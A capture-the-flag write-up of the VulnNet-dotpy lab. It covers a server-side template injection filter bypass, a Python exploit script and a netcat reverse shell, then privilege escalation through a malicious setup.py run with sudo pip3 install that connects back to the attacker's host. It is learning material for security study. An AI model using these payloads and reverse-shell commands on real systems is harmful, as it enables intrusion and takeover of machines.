
Wait, the web application blocked our request, it detected invalid characters!
So, there are some filtering going on.
After poking around, I found that the web application is filtering .:

To bypass that, we can use double URL encoding:
Let's use CyberChef to do that!

Let's test it!

Hmm… How about request object?


Wait, are you blocking the _?

Umm…

So the web application is blocking .[]_.
Also, when I try to figure out how to bypass the filter, it displayed an error:

Looks like when the request path has ._[], it renders the 403 template?
Hmm… Let's hex encode all blacklisted characteres


Why you turn the \ to /??
To automate things, I'll write a python script:
#!/usr/bin/env python3
import requests
from bs4 import BeautifulSoup

def main():
    url = 'http://vulnnet.com:8080/'
    cookie = {'session': '.eJwljktqA0EMBe_S6yzUH_18mUEtqbEJJDBjr0Lu7g5ZvoLi1U851pnXvdye5ys_yvGIcitLu6FgGylOTjoitHNg5xqQbTBT0xyKUrWpByyaGNKJLbhqF_bOlqYZ64-7iaQjwlYARBliVtI1DKAKNCNOyD5m430EVHbI68rzv6bu6de5juf3Z35tIBHDu21f5pid564c4ksJjdJ8gRN6cPl9AzxzPqU.Y6ueZw.TlRTKTnukPYI-dSyqsD4r9Fgo3I'}

    dot = b'.'
    underscore = b'_'
    openBracket = b'['
    closeBracket = b']'

    encodedDot = '\\x' + dot.hex()
    encodedUnderscore = '\\x' + underscore.hex()
    encodedOpenBracket = '\\x' + openBracket.hex()
    encodedCloseBracket = '\\x' + closeBracket.hex()

    payload = """"""
    finalPayload = ''

    for character in payload:
        if character == '.':
            finalPayload += character.replace('.', encodedDot)
        elif character == '_':
            finalPayload += character.replace('_', encodedUnderscore)
        elif character == '[':
            finalPayload += character.replace('[', encodedOpenBracket)
        elif character == ']':
            finalPayload += character.replace(']', encodedCloseBracket)
        else:
            finalPayload += character

    requestResult = requests.get(url + finalPayload, cookies=cookie)

    if requestResult.status_code == 404:
        soup = BeautifulSoup(requestResult.text, 'html.parser')
        payloadResult = soup.b
        print(f'[+] Payload result:\n{payloadResult.get_text().strip()}')
    else:
        print(f'[-] The payload failed: {finalPayload}')

if __name__ == '__main__':
    main()
After I finished this python script, I found a bypass that bypasses most common filters in PayloadAllTheThings:

Let's try that:
┌──(root🌸siunam)-[~/ctf/thm/ctf/VulnNet-dotpy]
└─# python3 exploit.py
[+] Payload result:
uid=1001(web) gid=1001(web) groups=1001(web)
We finally can execute code!
Let's get a Python reverse shell!
Note: The payload needs to be hex encoded.

- Setup a
nclistener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/VulnNet-dotpy]
└─# nc -lnvp 443
listening on [any] 443 ...
- Run the payload:

┌──(root🌸siunam)-[~/ctf/thm/ctf/VulnNet-dotpy]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.0.253] from (UNKNOWN) [10.10.130.194] 42326
web@vulnnet-dotpy:~/shuriken-dotpy$ whoami;hostname;id;ip a
web
vulnnet-dotpy
uid=1001(web) gid=1001(web) groups=1001(web)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
    link/ether 02:25:75:2b:22:c9 brd ff:ff:ff:ff:ff:ff
    inet 10.10.130.194/16 brd 10.10.255.255 scope global dynamic eth0
       valid_lft 2781sec preferred_lft 2781sec
    inet6 fe80::25:75ff:fe2b:22c9/64 scope link
       valid_lft forever preferred_lft forever
I'm user web!
Privilege Escalation
web to system-adm
Let's do some basic enumerations!
Sudo permission:
web@vulnnet-dotpy:~/shuriken-dotpy$ sudo -l
Matching Defaults entries for web on vulnnet-dotpy:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User web may run the following commands on vulnnet-dotpy:
    (system-adm) NOPASSWD: /usr/bin/pip3 install *
We can run /usr/bin/pip3 install * as user system-adm without password.
web@vulnnet-dotpy:~/shuriken-dotpy$ cat /etc/passwd | grep '/bin/bash'
root:x:0:0:root:/root:/bin/bash
system-adm:x:1000:1000:system-adm,,,:/home/system-adm:/bin/bash
web:x:1001:1001:,,,:/home/web:/bin/bash
manage:x:1002:1002:,,,:/home/manage:/bin/bash
Found 3 users: system-adm, web, manage
Found weird python file in /opt:
web@vulnnet-dotpy:~/shuriken-dotpy$ ls -lah /opt
total 12K
drwxr-xr-x  2 root root 4.0K Dec 21  2020 .
drwxr-xr-x 23 root root 4.0K Dec 20  2020 ..
-rwxrwxr--  1 root root 2.1K Dec 21  2020 backup.py
Found PostgreSQL credentials:
web@vulnnet-dotpy:~/shuriken-dotpy$ cat .env
DEBUG=True
SECRET_KEY=S3cr3t_K#Key
DB_ENGINE=postgresql
DB_NAME=appseed-flask
DB_HOST=localhost
DB_PORT=5432
DB_USERNAME=appseed
DB_PASS={Redacted}
Armed with above information, we can escalate to user system-adm via sudo /usr/bin/pip3 install *.
According to GTFOBins, we can execute the following commands:

┌──(root🌸siunam)-[~/ctf/thm/ctf/VulnNet-dotpy]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
web@vulnnet-dotpy:~/shuriken-dotpy$ cd /dev/shm
web@vulnnet-dotpy:/dev/shm$ mkdir privesc;cd privesc
web@vulnnet-dotpy:/dev/shm/privesc$ cat << EOF > setup.py
cat << EOF > setup.py
> import socket,subprocess,os
> s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
> s.connect(("10.9.0.253",4444))
> os.dup2(s.fileno(),0)
> os.dup2(s.fileno(),1)
> os.dup2(s.fileno(),2)
> import pty
> pty.spawn("/bin/bash")
> EOF
web@vulnnet-dotpy:/dev/shm/privesc$ sudo -u system-adm /usr/bin/pip3 install .
Processing /dev/shm/privesc
system-adm@vulnnet-dotpy:/tmp/pip-j6gu500m-build$ ^C
system-adm@vulnnet-dotpy:/tmp/pip-j6gu500m-build$ whoami;hostname;id;ip a
system-adm
